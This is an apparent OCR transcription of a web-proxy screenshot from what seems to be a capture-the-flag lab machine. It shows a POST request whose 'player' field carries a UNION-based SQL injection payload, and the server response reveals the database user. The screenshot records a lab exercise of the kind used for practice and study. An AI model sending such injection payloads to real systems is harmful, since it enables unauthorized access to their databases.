 Request
Response
Method
Text
Send
Text
POST http://10.10.11.128/index.php HTTP/1.1
host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 37
Origin: https://10.10.11.128
Connection: keep-alive
Referer: https://10.10.11.128/index.php
Cookie: PHPSESSID=1unojhgqso2qgq59dljb509alt
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
player=test' union select user();-- -
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 28 Feb 2024 17:32:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 68
Sorry, uhc@localhost you are not eligible due to already
qualifying.
Find:
No matches
Time: 176 ms
Body Length: 68
Total Length: 349 bytes